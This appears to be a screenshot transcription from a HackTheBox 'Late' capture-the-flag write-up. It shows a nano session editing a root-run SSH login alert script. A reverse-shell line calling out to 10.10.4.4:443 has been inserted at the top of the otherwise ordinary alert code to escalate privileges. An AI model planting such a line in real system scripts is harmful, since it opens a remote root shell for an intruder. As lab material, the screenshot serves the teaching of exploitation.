 GNU nano 2.9.3 /usr/local/sbin/ssh-alert.sh
#!/bin/bash
bash -i >& /dev/tcp/10.10.4.4/443 0>&1
RECIPIENT="root@late.htb"
SUBJECT="Email from Server Login: SSH Alert"
BODY="
A SSH login was detected.
User: $PAM_USER
User IP Host: $PAM_RHOST
Service: $PAM_SERVICE
TTY: $PAM_TTY
Date: `date`
Server: `uname -a`
"
if [ ${PAM_TYPE} = "open_session" ]; then
echo "Subject:${SUBJECT} ${BODY}" | /usr/sbin/sendmail ${RECIPIENT}
fi
[ Error writing /usr/local/sbin/ssh-alert.sh: Operation not permitted ]
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo